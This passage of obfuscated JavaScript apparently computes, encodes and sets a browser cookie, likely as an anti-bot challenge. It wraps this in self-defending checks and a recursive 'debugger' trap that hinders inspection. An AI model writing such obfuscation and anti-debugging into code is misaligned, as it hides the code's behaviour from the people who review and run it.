_0x537abe(_0x407247,_0x11a297){return _0x407247>>_0x11a297;},'\x61\x53\x55':function _0x3f6f79(_0x32b7c7,_0x474efd){return _0x32b7c7&_0x474efd;},'\x5a\x6d\x44':function _0x550371(_0xacafe3,_0x55fc44){return _0xacafe3&_0x55fc44;},'\x46\x66\x46':function _0x637cdd(_0x2c57ac,_0x4f9e9d){return _0x2c57ac==_0x4f9e9d;},'\x5a\x47\x43':function _0x5d04df(_0x137233,_0xab66ee){return _0x137233>>_0xab66ee;},'\x54\x5a\x50':function _0x5ab337(_0x56df88,_0x46968e){return _0x56df88<<_0x46968e;},'\x4d\x77\x4d':function _0x373032(_0x3f00fe,_0x521a50){return _0x3f00fe&_0x521a50;},'\x69\x70\x61':function _0x4e68e3(_0x4e1653,_0x421574){return _0x4e1653==_0x421574;},'\x54\x56\x70':function _0x1fc0f2(_0x1f2ce2,_0x1541fb){return _0x1f2ce2|_0x1541fb;},'\x78\x55\x43':function _0x5da09f(_0x2f0097,_0x2b4296){return _0x2f0097&_0x2b4296;},'\x69\x6d\x64':function _0x303ce4(_0x41808e,_0x44c53a){return _0x41808e<<_0x44c53a;}};var _0x59d4a3=_0xd528('0xb', '\x72\x45\x31\x73')[_0xd528('0xc', '\x79\x6f\x62\x43')]('\x7c'),_0x399e5e=0x0;while(!![]){switch(_0x59d4a3[_0x399e5e++]){case'\x30':while(_0x1f5dc2[_0xd528('0xd', '\x44\x49\x42\x4b')](_0x346122,_0x7162a8)){var _0x16856d=_0xd528('0xe', '\x34\x51\x36\x21')[_0xd528('0xf', '\x66\x6d\x52\x4c')]('\x7c'),_0xf2b674=0x0;while(!![]){switch(_0x16856d[_0xf2b674++]){case'\x30':_0x5944a5=_0x4abfa8[_0xd528('0x10', '\x6a\x4a\x55\x6b')](_0x346122++);continue;case'\x31':_0x5b2b81+=_0x56d258[_0xd528('0x11', '\x69\x66\x65\x24')](_0x1f5dc2[_0xd528('0x12', '\x79\x6f\x62\x43')](_0x1f5dc2[_0xd528('0x13', '\x77\x54\x25\x5e')](_0x1f5dc2[_0xd528('0x14', '\x71\x4c\x66\x6e')](_0x3bc427,0x3),0x4),_0x1f5dc2[_0xd528('0x15', '\x6a\x47\x79\x51')](_0x1f5dc2[_0xd528('0x16', '\x64\x45\x67\x57')](_0x5944a5,0xf0),0x4)));continue;case'\x32':_0x5b2b81+=_0x56d258[_0xd528('0x17', '\x31\x31\x37\x26')](_0x1f5dc2[_0xd528('0x18', '\x63\x50\x46\x39')](_0x3bc427,0x2));continue;case'\x33':_0x3bc427=_0x1f5dc2[_0xd528('0x19', '\x64\x62\x5a\x55')](_0x4abfa8[_0xd528('0x1a', '\x69\x42\x5e\x51')](_0x346122++),0xff);continue;case'\x34':_0xa91d2b=_0x4abfa8[_0xd528('0x1b', '\x36\x44\x71\x5b')](_0x346122++);continue;case'\x35':_0x5b2b81+=_0x56d258[_0xd528('0x1c', '\x64\x62\x5a\x55')](_0x1f5dc2[_0xd528('0x1d', '\x26\x78\x26\x23')](_0x1f5dc2[_0xd528('0x1e', '\x74\x35\x61\x26')](_0x5944a5,0xf),0x2)|_0x1f5dc2[_0xd528('0x1f', '\x33\x64\x5d\x24')](_0x1f5dc2[_0xd528('0x20', '\x77\x76\x36\x73')](_0xa91d2b,0xc0),0x6));continue;case'\x36':if(_0x1f5dc2[_0xd528('0x21', '\x33\x64\x5d\x24')](_0x346122,_0x7162a8)){_0x5b2b81+=_0x56d258[_0xd528('0x22', '\x24\x75\x23\x70')](_0x1f5dc2[_0xd528('0x23', '\x49\x73\x41\x5a')](_0x3bc427,0x2));_0x5b2b81+=_0x56d258[_0xd528('0x24', '\x4b\x70\x72\x62')](_0x1f5dc2[_0xd528('0x25', '\x56\x58\x74\x48')](_0x1f5dc2[_0xd528('0x26', '\x33\x64\x5d\x24')](_0x3bc427,0x3),0x4));_0x5b2b81+='\x3d\x3d';break;}continue;case'\x37':if(_0x1f5dc2[_0xd528('0x27', '\x74\x35\x61\x26')](_0x346122,_0x7162a8)){_0x5b2b81+=_0x56d258[_0xd528('0x28', '\x6a\x4a\x55\x6b')](_0x1f5dc2[_0xd528('0x29', '\x6a\x4a\x55\x6b')](_0x3bc427,0x2));_0x5b2b81+=_0x56d258[_0xd528('0x28', '\x6a\x4a\x55\x6b')](_0x1f5dc2[_0xd528('0x2a', '\x5b\x4f\x6b\x26')](_0x1f5dc2[_0xd528('0x2b', '\x34\x51\x36\x21')](_0x1f5dc2[_0xd528('0x2c', '\x52\x55\x6a\x6f')](_0x3bc427,0x3),0x4),_0x1f5dc2[_0xd528('0x2d', '\x34\x51\x36\x21')](_0x1f5dc2[_0xd528('0x2e', '\x4f\x51\x45\x4a')](_0x5944a5,0xf0),0x4)));_0x5b2b81+=_0x56d258[_0xd528('0x2f', '\x45\x39\x6d\x29')](_0x1f5dc2[_0xd528('0x30', '\x42\x79\x45\x31')](_0x1f5dc2[_0xd528('0x31', '\x6a\x4a\x55\x6b')](_0x5944a5,0xf),0x2));_0x5b2b81+='\x3d';break;}continue;case'\x38':_0x5b2b81+=_0x56d258[_0xd528('0x32', '\x48\x70\x58\x48')](_0x1f5dc2[_0xd528('0x33', '\x35\x71\x6a\x46')](_0xa91d2b,0x3f));continue;}break;}}continue;case'\x31':var _0x3bc427,_0x5944a5,_0xa91d2b;continue;case'\x32':return _0x5b2b81;continue;case'\x33':_0x5b2b81='';continue;case'\x34':_0x346122=0x0;continue;case'\x35':_0x7162a8=_0x4abfa8[_0xd528('0x34', '\x4b\x70\x72\x62')];continue;case'\x36':var _0x5b2b81,_0x346122,_0x7162a8;continue;case'\x37':var _0x56d258=_0xd528('0x35', '\x79\x6f\x62\x43');continue;}break;}}function _0x3d3b86(_0x19cf08){var _0x22a0a9=_0x115a77(this,function(){var _0x1a3724=function(){return'\x64\x65\x76';},_0x364f64=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2993e5=function(){var _0x1b9d71=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1b9d71['\x74\x65\x73\x74'](_0x1a3724['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x314ed2=function(){var _0x567246=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x567246['\x74\x65\x73\x74'](_0x364f64['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x9c5217=function(_0x346bbe){var _0x2063e0=~-0x1>>0x1+0xff%0x0;if(_0x346bbe['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2063e0)){_0x1c9b37(_0x346bbe);}};var _0x1c9b37=function(_0x2f799e){var _0x51b02c=~-0x4>>0x1+0xff%0x0;if(_0x2f799e['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x51b02c){_0x9c5217(_0x2f799e);}};if(!_0x2993e5()){if(!_0x314ed2()){_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x9c5217('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x9c5217('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x22a0a9();var _0xfb6a2c={'\x66\x43\x72':function _0x4209ea(_0x57e2ff,_0x323a35){return _0x1cc736[_0xd528('0x36', '\x54\x76\x54\x4a')](_0x57e2ff,_0x323a35);}};return function(_0x35fb6c){_0x340586+=_0x35fb6c;return _0xfb6a2c[_0xd528('0x37', '\x45\x45\x78\x76')](_0x19cf08,_0x35fb6c);};}function _0x4b1dd7(){var _0x2bb0de={'\x52\x61\x73':function _0x4c232a(_0x2c1961,_0x24c332){return _0x2c1961<_0x24c332;},'\x54\x52\x4c':function _0x30a68f(_0x1b2607,_0x439742){return _0x1b2607+_0x439742;},'\x61\x4a\x54':function _0x9ccb4f(_0x1521c9){return _0x1521c9();}};var _0x3bad8e=_0xd528('0x38', '\x45\x39\x6d\x29')[_0xd528('0x39', '\x52\x6f\x6a\x24')]('\x7c'),_0x52f6d5=0x0;while(!![]){switch(_0x3bad8e[_0x52f6d5++]){case'\x30':for(var _0x35ba9d=0x0;_0x2bb0de[_0xd528('0x3a', '\x34\x51\x36\x21')](_0x35ba9d,_0x23b0f2[_0xd528('0x3b', '\x6a\x47\x79\x51')]);_0x35ba9d++){var _0x536cb8=_0x23b0f2[_0x35ba9d][_0xd528('0x3c', '\x45\x39\x6d\x29')](0x0,_0x23b0f2[_0x35ba9d][_0xd528('0x3d', '\x62\x36\x56\x70')]('\x3d'));var _0x114d09=_0x23b0f2[_0x35ba9d][_0xd528('0x3e', '\x34\x51\x36\x21')](_0x2bb0de[_0xd528('0x3f', '\x33\x64\x5d\x24')](_0x23b0f2[_0x35ba9d][_0xd528('0x40', '\x69\x66\x65\x24')]('\x3d'),0x1),_0x23b0f2[_0x35ba9d][_0xd528('0x41', '\x49\x73\x41\x5a')]);if(_0x4fce3e[_0xd528('0x42', '\x63\x50\x46\x39')](_0x536cb8)){_0x3efda4[_0x3efda4[_0xd528('0x43', '\x62\x5d\x76\x43')]]=_0x114d09;}}continue;case'\x31':var _0x23b0f2=_0x28734d[_0xd528('0x44', '\x74\x35\x61\x26')][_0xd528('0x45', '\x74\x35\x61\x26')]('\x3b');continue;case'\x32':var _0x4fce3e=new _0x1ad1a2[_0xd528('0x46', '\x5d\x2a\x5e\x43')](_0xd528('0x47', '\x4f\x51\x45\x4a'));continue;case'\x33':_0x2bb0de[_0xd528('0x48', '\x42\x79\x45\x31')](_0x50c810);continue;case'\x34':return _0x3efda4;continue;case'\x35':var _0x3efda4=new _0x1ad1a2[_0xd528('0x49', '\x69\x42\x5e\x51')]();continue;}break;}}function _0x378e40(_0x764efc){var _0x5670fa={'\x6a\x6c\x64':function _0x5d2dc3(_0x4dbddc,_0x4b491d){return _0x4dbddc+_0x4b491d;},'\x47\x7a\x4a':function _0x11d37c(_0x3fb76c,_0x1440dc){return _0x3fb76c%_0x1440dc;},'\x48\x4d\x68':function _0x351768(_0x2fde55,_0x34034f){return _0x2fde55<_0x34034f;},'\x5a\x59\x55':function _0x25051c(_0x279d94,_0xba7d2b){return _0x279d94+_0xba7d2b;},'\x4e\x7a\x77':function _0xf9b38(_0x4d433c,_0x1b0018){return _0x4d433c(_0x1b0018);},'\x6f\x45\x66':function _0x21e94e(_0x1645d2,_0x69f23d){return _0x1645d2<_0x69f23d;},'\x76\x4b\x49':function _0x307d64(_0x48de04,_0x512015){return _0x48de04+_0x512015;},'\x4d\x76\x55':function _0x1512ff(_0x55e966,_0x38d4a1){return _0x55e966(_0x38d4a1);},'\x4b\x48\x42':function _0x4ccd09(_0x1d8039,_0x4b3626){return _0x1d8039+_0x4b3626;},'\x4d\x62\x5a':function _0xb0eb64(_0x19096b,_0x566bb3){return _0x19096b+_0x566bb3;},'\x6c\x72\x4a':function _0x4ac147(_0x787ccd,_0x20cc7c){return _0x787ccd+_0x20cc7c;},'\x5a\x55\x4b':function _0x43b0c2(_0x3f8472,_0x3ce6aa,_0x4e3266){return _0x3f8472(_0x3ce6aa,_0x4e3266);},'\x6b\x63\x77':function _0x3da877(_0x4e7682,_0x1da9bb){return _0x4e7682-_0x1da9bb;},'\x67\x42\x63':function _0x5c851d(_0x89c82f,_0x889b70,_0x178797,_0x24f1ca){return _0x89c82f(_0x889b70,_0x178797,_0x24f1ca);},'\x46\x6b\x6d':function _0x272af6(_0x8a1973){return _0x8a1973();},'\x79\x67\x71':function _0x4b1918(_0x351362){return _0x351362();},'\x4b\x6f\x59':function _0x163858(_0x3af1e4,_0x407f95){return _0x3af1e4+_0x407f95;},'\x67\x41\x66':function _0x348954(_0x46bc3f,_0x2f5fe1){return _0x46bc3f<_0x2f5fe1;}};var _0x5ef595=_0xd528('0x4a', '\x54\x76\x54\x4a')[_0xd528('0x4b', '\x49\x73\x41\x5a')]('\x7c'),_0x10e595=0x0;while(!![]){switch(_0x5ef595[_0x10e595++]){case'\x30':var _0x4cc557='\x95\x4e\x36\x28\x6f\xb5\x33\xa0';var _0x4ded83=0x2;var _0x28edff=0x0;var _0x6852eb=[];for(var _0xa565d5=0x0;_0xa565d5<_0x4cc557['\x6c\x65\x6e\x67\x74\x68'];_0xa565d5++){_0x6852eb['\x70\x75\x73\x68'](_0xa565d5);}var _0xde9011=_0x6852eb.map(function(_0x5035f8){return (_0x6852eb[_0x5035f8]%_0x4ded83)?'':_0x4cc557[_0x5035f8];})['\x6a\x6f\x69\x6e']('');var _0xda9f97=_0x6852eb.map(function(_0x2a5d45){return (_0x6852eb[_0x2a5d45]%_0x4ded83)?_0x4cc557[_0x2a5d45]:'';})['\x6a\x6f\x69\x6e']('');var _0x4abd7e=[];for(var _0xc30eb1=0x0;_0xc30eb1<_0xde9011['\x6c\x65\x6e\x67\x74\x68']+_0xda9f97['\x6c\x65\x6e\x67\x74\x68'];_0xc30eb1++){_0x4abd7e['\x70\x75\x73\x68'](_0xc30eb1);}var _0xeede21=_0x4abd7e.map(function(_0x8360f4){return _0x8360f4%_0x4ded83==_0x28edff?_0xde9011[_0x8360f4/_0x4ded83]:_0xda9f97[_0x8360f4/_0x4ded83|_0x28edff];})['\x6a\x6f\x69\x6e']('');var _0x3c162c=_0xd528('0x4d', '\x5e\x64\x60\x57\xe7\x3f\x95\x62');continue;case'\x31':var _0x347493=[];continue;case'\x32':var _0x4aed2b={'\x79\x49\x41':function _0x3c358f(_0x5da2eb,_0x326fc2){return _0x5670fa[_0xd528('0x4e', '\x71\x4c\x66\x6e')](_0x5da2eb,_0x326fc2);}};continue;case'\x33':for(var _0x5f2f18=0x0;_0x5670fa[_0xd528('0x4f', '\x21\x6d\x26\x31')](_0x5f2f18,_0x5670fa[_0xd528('0x50', '\x52\x55\x6a\x6f')](_0x31a20a[_0xd528('0x51', '\x72\x45\x31\x73')],_0x1d479b[_0xd528('0x52', '\x4f\x51\x45\x4a')]));_0x5f2f18++){_0x347493[_0xd528('0x53', '\x29\x5e\x44\x5a')](_0x5f2f18);}continue;case'\x34':var _0x28c77d=0x2;continue;case'\x35':var _0x1d479b=_0x3b6e74[_0xd528('0x54', '\x52\x6f\x6a\x24')](function(_0x188fea){return _0x4aed2b[_0xd528('0x55', '\x63\x50\x46\x39')](_0x3b6e74[_0x188fea],_0x28c77d)?_0x2a1446[_0x188fea]:'';})[_0xd528('0x56', '\x39\x74\x33\x49')]('');continue;case'\x36':var _0x3b6e74=[];continue;case'\x37':var _0x560fca=0x0;continue;case'\x38':_0x528d[_0xd528('0x57', '\x78\x73\x49\x4e')](_0x5670fa[_0xd528('0x58', '\x73\x47\x55\x6a')](btoa,_0x764efc));continue;case'\x39':var _0x10e583;continue;case'\x31\x30':var _0x31a20a=_0x3b6e74[_0xd528('0x59', '\x64\x62\x5a\x55')](function(_0x234249){return _0x1cc736[_0xd528('0x5a', '\x64\x62\x5a\x55')](_0x3b6e74[_0x234249],_0x28c77d)?'':_0x2a1446[_0x234249];})[_0xd528('0x5b', '\x31\x31\x37\x26')]('');continue;case'\x31\x31':for(var _0x415e54=0x0;_0x5670fa[_0xd528('0x5c', '\x2a\x63\x4b\x25')](_0x415e54,_0x4e7266[_0xd528('0x5d', '\x5d\x2a\x5e\x43')]);_0x415e54++){_0x195ba0[_0x415e54]=_0x5670fa[_0xd528('0x5e', '\x62\x36\x56\x70')](_0x3c7833,_0x5670fa[_0xd528('0x5f', '\x69\x66\x65\x24')](_0x764efc,_0x4e7266[_0x415e54]));}continue;case'\x31\x32':var _0x1f9136='';continue;case'\x31\x33':var _0x195ba0=new _0x1ad1a2[_0xd528('0x60', '\x64\x62\x5a\x55')](_0x4e7266[_0xd528('0x61', '\x66\x6d\x52\x4c')]);continue;case'\x31\x34':_0x10e583=_0x5670fa[_0xd528('0x62', '\x5d\x2a\x5e\x43')](btoa,_0x5670fa[_0xd528('0x63', '\x31\x31\x37\x26')](_0x5670fa[_0xd528('0x64', '\x31\x31\x37\x26')](_0x5670fa[_0xd528('0x65', '\x45\x45\x78\x76')](_0x5670fa[_0xd528('0x66', '\x52\x6f\x6a\x24')](_0xd528,_0x5670fa[_0xd528('0x67', '\x45\x39\x6d\x29')](_0x528d[_0xd528('0x68', '\x52\x55\x6a\x6f')],0x1),_0x3c162c[_0xd528('0x69', '\x56\x58\x74\x48')](0x0,0x5))+_0xd528('0x6a', '\x42\x79\x45\x31'),_0x264171),_0xd528('0x6b', '\x44\x49\x42\x4b')),_0x1f9136));continue;case'\x31\x35':_0x528d[_0xd528('0x6c', '\x64\x62\x5a\x55')]();continue;case'\x31\x36':var _0x2a1446=_0xd528('0x6d', '\x5b\x4f\x6b\x26');continue;case'\x31\x37':var _0x2b07b7=_0x347493[_0xd528('0x6e', '\x4f\x51\x45\x4a')](function(_0xe98ac1){return _0x1cc736[_0xd528('0x6f', '\x4e\x24\x54\x29')](_0x1cc736[_0xd528('0x70', '\x74\x35\x61\x26')](_0xe98ac1,_0x28c77d),_0x560fca)?_0x31a20a[_0x1cc736[_0xd528('0x71', '\x49\x73\x41\x5a')](_0xe98ac1,_0x28c77d)]:_0x1d479b[_0x1cc736[_0xd528('0x72', '\x69\x42\x5e\x51')](_0x1cc736[_0xd528('0x73', '\x59\x54\x42\x6f')](_0xe98ac1,_0x28c77d),_0x560fca)];})[_0xd528('0x74', '\x72\x45\x31\x73')]('');continue;case'\x31\x38':_0x5670fa[_0xd528('0x75', '\x6a\x4a\x55\x6b')](_0x36b8bc,_0xd528('0x76', '\x72\x45\x31\x73'),_0x10e583,0x14);continue;case'\x31\x39':var _0x4e7266=_0x5670fa[_0xd528('0x77', '\x72\x45\x31\x73')](_0x4b1dd7);continue;case'\x32\x30':_0x5670fa[_0xd528('0x78', '\x71\x4c\x66\x6e')](_0x50c810);continue;case'\x32\x31':_0x5670fa[_0xd528('0x79', '\x47\x53\x7a\x34')](_0x50c810);continue;case'\x32\x32':for(var _0x415e54=0x0;_0x5670fa[_0xd528('0x7a', '\x73\x47\x55\x6a')](_0x415e54,_0x3c162c[_0xd528('0x7b', '\x77\x76\x36\x73')]);_0x415e54++){_0x1f9136+=_0x5670fa[_0xd528('0x7c', '\x6a\x47\x79\x51')](_0x3c162c[_0xd528('0x7d', '\x33\x64\x5d\x24')](_0x415e54),_0x264171[_0xd528('0x7e', '\x39\x74\x33\x49')](_0x5670fa[_0xd528('0x7f', '\x52\x55\x6a\x6f')](_0x415e54,_0x264171[_0xd528('0x80', '\x40\x5a\x4d\x35')])))[_0xd528('0x81', '\x62\x5d\x76\x43')](0x10);}continue;case'\x32\x33':var _0x264171=_0x195ba0[_0xd528('0x82', '\x59\x54\x42\x6f')]();continue;case'\x32\x34':for(var _0x13a77f=0x0;_0x5670fa[_0xd528('0x83', '\x64\x62\x5a\x55')](_0x13a77f,_0x2a1446[_0xd528('0x43', '\x62\x5d\x76\x43')]);_0x13a77f++){_0x3b6e74[_0xd528('0x84', '\x24\x75\x23\x70')](_0x13a77f);}continue;}break;}}function _0x3c7833(_0x425de7){var _0x37e571=0x0;for(var _0x1379b1=0x0;_0x1cc736[_0xd528('0x85', '\x45\x39\x6d\x29')](_0x1379b1,_0x425de7[_0xd528('0x86', '\x56\x58\x74\x48')]);_0x1379b1++){_0x37e571+=_0x425de7[_0xd528('0x87', '\x21\x6d\x26\x31')](_0x1379b1);}_0x1cc736[_0xd528('0x88', '\x44\x49\x42\x4b')](_0x50c810);return _0x37e571;}function _0x36b8bc(_0x31cf27,_0xc035b3,_0x5cc753){var _0x351fd2={'\x56\x64\x6c':function _0x183e20(_0x283609,_0x50bf26){return _0x283609<_0x50bf26;},'\x55\x44\x49':function _0x3b5235(_0x24f8ce,_0x228362){return _0x24f8ce+_0x228362;},'\x56\x6a\x5a':function _0x1bee52(_0x253730,_0x1c7fdd){return _0x253730*_0x1c7fdd;},'\x54\x6e\x71':function _0x37ad1c(_0x18e75e,_0x520f3a){return _0x18e75e+_0x520f3a;},'\x7a\x65\x51':function _0x23ddad(_0x17e77a,_0x331162){return _0x17e77a==_0x331162;},'\x73\x48\x6b':function _0x302a0f(_0x2db697,_0x4b3586){return _0x2db697%_0x4b3586;},'\x45\x73\x64':function _0x5bf1d1(_0xecb99e,_0x380661){return _0xecb99e/_0x380661;},'\x5a\x5a\x57':function _0x302481(_0x95ee1b,_0x52e4ff){return _0x95ee1b|_0x52e4ff;},'\x72\x42\x46':function _0x287488(_0xf9f895,_0x422cb9){return _0xf9f895+_0x422cb9;},'\x56\x43\x72':function _0x25341e(_0x33d446,_0x7a1c40){return _0x33d446+_0x7a1c40;}};var _0x5204de=_0xd528('0x89', '\x78\x73\x49\x4e')[_0xd528('0x8a', '\x39\x74\x33\x49')]('\x7c'),_0x5dce7f=0x0;while(!![]){switch(_0x5204de[_0x5dce7f++]){case'\x30':var _0x4a3064=[];continue;case'\x31':var _0x5092b2='';continue;case'\x32':for(var _0x3ba458=0x0;_0x351fd2[_0xd528('0x8b', '\x63\x50\x46\x39')](_0x3ba458,_0x2afc42[_0xd528('0x8c', '\x64\x45\x67\x57')]);_0x3ba458++){_0x30f53b[_0xd528('0x8d', '\x49\x73\x41\x5a')](_0x3ba458);}continue;case'\x33':if(_0x5cc753){var _0x2e19b1=new _0x1ad1a2[_0xd528('0x8e', '\x59\x54\x42\x6f')]();_0x2e19b1[_0xd528('0x8f', '\x77\x54\x25\x5e')](_0x351fd2[_0xd528('0x90', '\x55\x64\x55\x59')](_0x2e19b1[_0xd528('0x91', '\x6a\x47\x79\x51')](),_0x351fd2[_0xd528('0x92', '\x77\x54\x25\x5e')](_0x5cc753,0x3e8)));var _0x5092b2=_0x351fd2[_0xd528('0x93', '\x69\x42\x5e\x51')](_0xd528('0x94', '\x62\x5d\x76\x43'),_0x2e19b1[_0xd528('0x95', '\x35\x71\x6a\x46')]());}continue;case'\x34':var _0x30f53b=[];continue;case'\x35':var _0x172c5c={'\x55\x69\x6b':function _0x123d47(_0x27d41b,_0x5e017d){return _0x351fd2[_0xd528('0x96', '\x45\x45\x78\x76')](_0x27d41b,_0x5e017d);},'\x4d\x6d\x6f':function _0x447dc2(_0x47acc9,_0x4f3eed){return _0x351fd2[_0xd528('0x97', '\x66\x6d\x52\x4c')](_0x47acc9,_0x4f3eed);},'\x4b\x55\x65':function _0x77ba1a(_0x738d0c,_0x27d9e6){return _0x351fd2[_0xd528('0x98', '\x52\x6f\x6a\x24')](_0x738d0c,_0x27d9e6);},'\x73\x63\x46':function _0x42e9a5(_0x56d0ab,_0x47082f){return _0x351fd2[_0xd528('0x99', '\x52\x6f\x6a\x24')](_0x56d0ab,_0x47082f);}};continue;case'\x36':var _0x2afc42=_0xd528('0x9a', '\x35\x71\x6a\x46');continue;case'\x37':var _0x4b7393=_0x30f53b[_0xd528('0x9b', '\x47\x53\x7a\x34')](function(_0x57e8c8){return _0x1cc736[_0xd528('0x9c', '\x33\x64\x5d\x24')](_0x30f53b[_0x57e8c8],_0x8a8369)?'':_0x2afc42[_0x57e8c8];})[_0xd528('0x9d', '\x45\x45\x78\x76')]('');continue;case'\x38':var _0x27bafa=_0x30f53b[_0xd528('0x9e', '\x24\x75\x23\x70')](function(_0x387000){return _0x30f53b[_0x387000]%_0x8a8369?_0x2afc42[_0x387000]:'';})[_0xd528('0x9f', '\x49\x73\x41\x5a')]('');continue;case'\x39':var _0x52acb9=0x0;continue;case'\x31\x30':_0x28734d[_0xd528('0xa0', '\x45\x45\x78\x76')]=_0x351fd2[_0xd528('0xa1', '\x62\x5d\x76\x43')](_0x351fd2[_0xd528('0xa2', '\x24\x75\x23\x70')](_0x351fd2[_0xd528('0xa3', '\x35\x71\x6a\x46')](_0x351fd2[_0xd528('0xa4', '\x64\x45\x67\x57')](_0x31cf27,'\x3d'),_0xc035b3),_0x5092b2),_0xd528('0xa5', '\x5d\x2a\x5e\x43'));continue;case'\x31\x31':var _0x8a8369=0x2;continue;case'\x31\x32':var _0x2fc0ed=_0x4a3064[_0xd528('0xa6', '\x29\x5e\x44\x5a')](function(_0x4b85b){return _0x172c5c[_0xd528('0xa7', '\x48\x70\x58\x48')](_0x172c5c[_0xd528('0xa8', '\x45\x45\x78\x76')](_0x4b85b,_0x8a8369),_0x52acb9)?_0x4b7393[_0x172c5c[_0xd528('0xa9', '\x2a\x63\x4b\x25')](_0x4b85b,_0x8a8369)]:_0x27bafa[_0x172c5c[_0xd528('0xaa', '\x36\x44\x71\x5b')](_0x172c5c[_0xd528('0xa9', '\x2a\x63\x4b\x25')](_0x4b85b,_0x8a8369),_0x52acb9)];})[_0xd528('0xab', '\x66\x2a\x76\x2a')]('');continue;case'\x31\x33':for(var _0x5a110c=0x0;_0x351fd2[_0xd528('0xac', '\x69\x66\x65\x24')](_0x5a110c,_0x351fd2[_0xd528('0xad', '\x6a\x4a\x55\x6b')](_0x4b7393[_0xd528('0x41', '\x49\x73\x41\x5a')],_0x27bafa[_0xd528('0xae', '\x74\x35\x61\x26')]));_0x5a110c++){_0x4a3064[_0xd528('0x53', '\x29\x5e\x44\x5a')](_0x5a110c);}continue;}break;}}function _0x37ccc0(){var _0x19b626={'\x6a\x42\x69':function _0xa2037d(_0x5199bb,_0x35c35e){return _0x1cc736[_0xd528('0xaf', '\x62\x5d\x76\x43')](_0x5199bb,_0x35c35e);},'\x56\x43\x53':function _0x565650(_0x4b282e,_0x5ec04b){return _0x1cc736[_0xd528('0xb0', '\x40\x5a\x4d\x35')](_0x4b282e,_0x5ec04b);},'\x4e\x73\x72':function _0x1a3edd(_0x2835fd,_0x28ee2f){return _0x1cc736[_0xd528('0xb1', '\x69\x66\x65\x24')](_0x2835fd,_0x28ee2f);},'\x62\x56\x6c':function _0x149b55(_0x56f66f,_0x4d2cd4){return _0x1cc736[_0xd528('0xb2', '\x6a\x4a\x55\x6b')](_0x56f66f,_0x4d2cd4);},'\x50\x46\x5a':function _0x4db612(_0x41cdf4,_0x5284a2){return _0x1cc736[_0xd528('0xb3', '\x24\x75\x23\x70')](_0x41cdf4,_0x5284a2);},'\x4d\x72\x72':function _0x41997e(_0x133c9e,_0x5d2942){return _0x133c9e(_0x5d2942);}};function _0x4ca625(_0x5edb79){if(_0x19b626[_0xd528('0xb4', '\x36\x44\x71\x5b')](_0x19b626[_0xd528('0xb5', '\x4b\x70\x72\x62')]('',_0x19b626[_0xd528('0xb6', '\x78\x73\x49\x4e')](_0x5edb79,_0x5edb79))[_0xd528('0xb7', '\x79\x6f\x62\x43')],0x1)||_0x19b626[_0xd528('0xb8', '\x31\x31\x37\x26')](_0x19b626[_0xd528('0xb9', '\x24\x75\x23\x70')](_0x5edb79,0x14),0x0)){(function(){}[_0xd528('0xba', '\x69\x66\x65\x24')](_0xd528('0xbb', '\x2a\x63\x4b\x25'))());}else{(function(){}[_0xd528('0xbc', '\x74\x35\x61\x26')](_0xd528('0xbd', '\x24\x75\x23\x70'))());}return _0x19b626[_0xd528('0xbe', '\x47\x53\x7a\x34')](_0x4ca625,++_0x5edb79);}try{return _0x1cc736[_0xd528('0xbf', '\x4f\x51\x45\x4a')](_0x4ca625,0x0);}catch(_0x9313d3){}};function _0x50c810(){if(_0x1cc736[_0xd528('0xc0', '\x64\x62\x5a\x55')](_0x1cc736[_0xd528('0xc1', '\x5d\x2a\x5e\x43')](new _0x1ad1a2[_0xd528('0xc2', '\x49\x73\x41\x5a')]()[_0xd528('0xc3', '\x62\x36\x56\x70')](),_0x334b81),0x1f4)){_0x1cc736[_0xd528('0xc4', '\x39\x74\x33\x49')](_0x37ccc0);}}function _0x28fd04(_0x2661bb){var _0x1277fd={'\x72\x61\x6a':function _0x501949(_0x464592,_0x2f94ba){return _0x464592+_0x2f94ba;},'\x72\x76\x54':function _0x30d323(_0x105a6a,_0x289a4f){return _0x105a6a<_0x289a4f;},'\x41\x4d\x55':function _0x2b5a1a(_0x2eacec,_0x137c29){return _0x2eacec!==_0x137c29;},'\x41\x4e\x70':function _0x37184f(_0x45130e){return _0x45130e();},'\x4c\x43\x4d':function _0x48e222(_0x3b97b4,_0x359c1f){return _0x3b97b4(_0x359c1f);},'\x73\x48\x4a':function _0x2078e3(_0x3be930,_0xebeab7){return _0x3be930+_0xebeab7;},'\x6b\x49\x78':function _0x2d31d9(_0x18e42a,_0x271b4c){return _0x18e42a(_0x271b4c);},'\x47\x4d\x65':function _0x58af65(_0x4124dd,_0x5981df){return _0x4124dd===_0x5981df;},'\x50\x4a\x66':function _0x39fe30(_0x4bbe88,_0x2eed10){return _0x4bbe88+_0x2eed10;},'\x4c\x4b\x4b':function _0x3cdc95(_0x1e879e,_0x5e0554){return _0x1e879e===_0x5e0554;},'\x6e\x47\x5a':function _0x179945(_0x477e99,_0xb84d31){return _0x477e99+_0xb84d31;},'\x6e\x64\x78':function _0x52c788(_0x529cd1,_0x5bc35e){return _0x529cd1+_0x5bc35e;},'\x5a\x6a\x6d':function _0x29c04d(_0x1463f0,_0x4a6818){return _0x1463f0(_0x4a6818);},'\x62\x7a\x6c':function _0x507593(_0x49b8da,_0x1fff46){return _0x49b8da+_0x1fff46;},'\x75\x64\x6e':function _0x4b0f87(_0x3b7aaf,_0x1d8839){return _0x3b7aaf(_0x1d8839);},'\x71\x42\x4b':function _0x5bb529(_0x1182cc,_0x374f36){return _0x1182cc<_0x374f36;},'\x4c\x6b\x79':function _0x48ba59(_0x3220b8,_0x56d62){return _0x3220b8+_0x56d62;},'\x47\x7a\x4f':function _0x44d8d3(_0x2223d5,_0x144fa4){return _0x2223d5==_0x144fa4;},'\x53\x71\x6c':function 